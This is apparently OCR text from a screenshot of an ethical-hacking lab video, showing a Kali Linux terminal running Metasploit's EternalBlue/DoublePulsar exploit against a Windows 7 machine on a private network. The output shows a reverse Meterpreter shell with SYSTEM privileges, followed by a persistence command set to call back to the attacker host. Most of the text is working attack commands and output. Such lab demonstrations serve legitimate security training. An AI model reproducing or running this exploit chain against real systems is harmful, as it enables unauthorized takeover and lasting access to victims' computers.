 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:44 1
root@kali: ~
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
0028:err:clipboard:convert_selection Timed out waiting for SelectionNotify event
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.5:49174) at 2019-03-14 06:41:34 -0400
[+] 192.168.1.5:445 - Remote code executed... 3... 2... 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > run persistence -h
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session. Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > run persistence -i 10 -p 443 -r 192.168.1.4
Right Ctrl
99+ SRP 11:44 AM
3/14/2019 2